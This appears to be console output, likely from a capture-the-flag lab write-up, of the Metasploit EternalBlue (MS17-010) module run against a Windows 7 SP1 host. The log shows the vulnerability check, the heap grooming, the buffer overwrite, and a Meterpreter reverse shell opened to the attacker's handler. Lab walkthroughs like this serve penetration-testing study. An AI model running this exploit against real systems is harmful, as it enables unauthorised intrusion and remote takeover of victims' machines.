 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on :443
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (:443 → 10.10.10.40:49159) at 2025-01-03 16:34:06 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >